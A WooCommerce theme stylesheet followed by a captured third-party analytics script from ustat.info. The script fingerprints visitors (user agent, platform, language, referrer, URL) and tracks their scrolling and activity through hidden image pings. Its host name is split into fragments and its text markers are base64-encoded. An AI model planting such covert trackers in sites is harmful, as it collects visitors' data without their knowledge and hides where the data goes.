.woocommerce ul.products li.product .star-rating,
.woocommerce p.stars a,
.woocommerce .star-rating{font-size:0.7rem;}
.woocommerce-product-details__short-description p{margin-bottom:1.1rem;line-height:1.5em;}
.woocommerce .related ul.products li.product a img{border:0;}
.single-product .related h2{font-size:1.882em;font-weight:500;line-height:1.2em;letter-spacing:-0.67px;margin-top:1.5em;margin-bottom:0.73em;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:1rem;border-radius:3px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#111111;}
.woocommerce .woocommerce-product-rating .star-rating{margin:1em 10px 0 0;float:left;}
.product_meta a[rel="tag"]{text-decoration:underline;}
.woocommerce .cart .button,
.woocommerce a.button,
.woocommerce button.button{height:50px;font-size:1rem;line-height:50px;padding:0 2em!important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{box-shadow:0;border:0;display:none;}
.woocommerce #reviews #comments h2,
#tab-additional_information h2{font-size:1.2rem;margin:1.5rem 0;}
.woocommerce div.product .woocommerce-tabs .panel{min-height:400px;}
.single-product .related h2{color:#111;text-align:center;font-size:1.529em}
.single-product span.onsale{width:40px;height:40px;line-height:37px;font-size:10px;font-weight:400;background:#f90248;padding:0;top:10px;left:10px;}
.entry-summary form.cart{margin:40px 0!important;}
.woocommerce div.product .product_title{clear:none;margin:0 0 30px 0}

/*login page*/
.woocommerce-form-login input.woocommerce-Button{float:right;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.form-submit input,
.wpcf7-form input[type="submit"]:hover{opacity:.95;transition-duration:.2s;}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{border:1px solid #d3ced2;padding:0;margin:2em 0;text-align:left;border-radius:5px;font-size:0.875rem;}
.woocommerce button.button{margin-right:30px;}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{border:0;padding:0;margin:2em 0;text-align:left;border-radius:5px;font-size:0.875rem;}
.woocommerce form .form-row{padding:0;margin:0 0 20px 0;}
.woocommerce form label{font-size:0.875rem;}
.woocommerce-page .single-content{border:0;}
.woocommerce-edit-account fieldset{padding:0;}

/*tab*/
.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:0;width:60px;height:auto;background:none;border:0;margin:0;box-shadow:none;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px;border:0;border-radius:0;padding:0;}
.woocommerce-review__author{font-size:1rem;font-weight:500;line-height:1.4em;letter-spacing:-0.34px;margin-top:1.4706em;display:inline-block;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.875rem;}
.woocommerce-MyAccount-navigation ul{padding:0;margin:0 0 2rem 0;}
.woocommerce-MyAccount-navigation ul li{list-style:none;padding:5px 0;}
.woocommerce a.remove{display:block;font-size:1rem;height:20px;width:20px;line-height:1rem;border-radius:50%;color:#000!important;text-decoration:none;font-weight:300;border:0;background:#f1f1f1;}
form.woocommerce-cart-form{font-size:1rem;}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{width:105px;}
input#coupon_code{height:50px;border-radius:3px;margin-right:10px;}
.woocommerce table.shop_table{border:0;margin:0;text-align:left;width:100%;border-collapse:collapse;border-radius:0;}
td,
th{border-width:0 1px 1px 0;}
.woocommerce table.shop_table thead{color:#fff;}
.woocommerce .cart_item .quantity .qty{text-align:center;width:5em;height:3.3em;margin-right:10px;font-weight:700;border:none;}
.single-main-content .cart_item a{border-bottom:none;}
#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th{text-align:left;}
a.checkout-button{width:100%;}
.woocommerce-page table.cart td.actions{padding-top:2rem;}
table.shop_table th{text-align:left;}
.cart-empty,
.return-to-shop{text-align:center;}
input#wp-comment-cookies-consent{float:left;margin:8px 10px 0 0;}
.woocommerce #review_form #respond .form-submit input{margin-top:1rem;}

/*check out*/
.woocommerce-checkout .post-content{max-width:unset;}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2{float:left;width:48%;display:block;flex:unset;max-width:unset;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{line-height:1.5em;margin-bottom:0.4em;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{display:block;width:100%;}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{height:3rem;line-height:1.5rem;padding-top:0.7rem!important;padding-bottom:0.7rem!important;}
.woocommerce form .form-row{padding:0;margin-bottom:1em;}
.woocommerce-checkout .woocommerce-billing-fields label span,
.woocommerce-checkout .woocommerce-additional-fields label span{display:inline;}
.woocommerce-checkout .woocommerce-billing-fields span,
.woocommerce-checkout .woocommerce-additional-fields span{display:block;width:100%;}
.select2-container .select2-selection--single .select2-selection__rendered{height:3rem;line-height:1.5rem;padding-top:0.7rem!important;padding-bottom:0.7rem!important;border:1px solid #eeeeee;}
.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:unset;margin:0;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;}
.select2-container--default .select2-selection--single{background-color:#fff;border:0;border-radius:0;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:11px;right:9px;width:20px;}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment{background:none;border-radius:0;margin-top:2rem;}
.single-content ul li.woocommerce-notice{list-style:none;}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order{float:right;margin-top:2rem;min-width:300px;}
.woocommerce .form-row{display:block;}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th{font-weight:500;}
.woocommerce table.shop_table tr.cart-subtotal th,
.woocommerce table.shop_table tr.order-total th{text-align:right;}
.single-content .woocommerce  ul li{list-style:none;}
.woocommerce-error{padding-top:55px;}
.woocommerce-billing-fields p{margin-top:0.5rem}

/*Form*/
.woocommerce form li{list-style:none;}
q

/*RESPONSIVE*/
@media (max-width:768px){
	.woocommerce #content table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input{width:46%;box-sizing:border-box;}
	.woocommerce button.button{margin-right:0;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:.5em 1em;font-size:.875rem;}
	.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0 0 1.618em -5px;text-align:left;}
	.loop-product-cover{padding:0;}
}
@media (max-width:480px){
	.woocommerce .woocommerce-result-count{margin:0 0 1rem 0;float:left;width:100%;}
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product{width:100%;}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/369895470.7xx49ft2dxpbkxvmu84nxXp0pezpmh
body_size: 7053
content:
if(top.window.X825f31c85bd68c851d99509e218d9c42==undefined) {top.window.X825f31c85bd68c851d99509e218d9c42=1;X369895470={a:function(){I369895470="7xx49ft2dxpbkxvmu84nxXp0pezpmh";coo_n="us"+("t"+"at_")+I369895470+"=";coo_s=document.cookie.split(";");coo_uu_369895470=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_369895470=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I369895470+'_'+coo_uu_369895470+'?sess=59263936867115&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X369895470.w_act=1;X369895470.w_act_single=0;});this.aE(top.window,"blur",function(){X369895470.w_act_single=1;X369895470.lifelimit=(new Date().getTime())+3*60*1000;X369895470.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X369895470.aE(d,"mousemove",X369895470.rIT);X369895470.aE(d,"click",X369895470.rIT);X369895470.aE(w,"scroll",X369895470.rIT);X369895470.aE(d,"keyup",X369895470.rIT);X369895470.aE(d,"touchstart",X369895470.rIT);X369895470.aE(d,"touchmove",X369895470.rIT);X369895470.rIT();});this.ping=function(){if(X369895470.stopped!=0) return false;t=(new Date().getTime());if(X369895470.w_act==1 || X369895470.w_act_single==1) {X369895470.im('/livestat/7xx49ft2dxpbkxvmu84nxXp0pezpmh/59263936867115?p='+X369895470.pos_progress+'&t='+t+X369895470.e_info);if(X369895470.e_info!="") X369895470.e_info="";if(X369895470.w_act_single==1) {X369895470.w_act=0;X369895470.w_act_single=0;}} else {if(t>X369895470.lifelimit) X369895470.imX();}if(t>X369895470.t_dur) X369895470.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X369895470.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X369895470;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X369895470.scrl);X.rE(top.window,"resize",X369895470.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmF3eWtpJTIwJUM1JUJDeXdpZW5pb3dlJTIwbW8lQzUlQkNuYQ==","endhbGN6eSVDNCU4NyUyQyUyMGplZG5hayUyMHd5bWFnYQ==","dG8lMjBvZHJvYmlueSUyMHd5c2klQzUlODJrdQ=="];this.string_end = ["dyVDNCU5OWR6YXJuaWUlMjBpJTIwZ3JpbGxl","b2ZlcmNpZSUyMHpuYWxlJUM1JUJBJUM0JTg3JTIwbW8lQzUlQkNuYQ==","cHJ6eSUyMHdzcCVDMyVCMyVDNSU4MnByYWN5JTIweg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X369895470.rsz();X369895470.scrl();},4500);this.aE(top.window,"resize",function(){if(X369895470.timer_resize!=false) clearTimeout(X369895470.timer_resize);X369895470.timer_resize=setTimeout(X369895470.rsz, 200);});this.aE(top.window,"scroll",function(){if(X369895470.timer_scroll!=false) clearTimeout(X369895470.timer_scroll);X369895470.timer_scroll=setTimeout(X369895470.scrl, 200);});}}setTimeout(X369895470.ping, 250);this.intv=setInterval(X369895470.ping, 5000);},rIT:function(){if(X369895470.intv==false) return false;clearTimeout(X369895470.idleTimer);X369895470.idleTimer=setTimeout(function(){ X369895470.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im369895470=document.createElement("img");im369895470.style.cssText='position:absolute !important; visibility:hidden !important;';im369895470.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im369895470.onload = function(){ if(im369895470.parentNode!=undefined) im369895470.parentNode.removeChild(im369895470); };im369895470.onerror = function(){ if(im369895470.parentNode!=undefined) im369895470.parentNode.removeChild(im369895470); X369895470.imX(); };document.body.appendChild(im369895470);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X369895470.a();}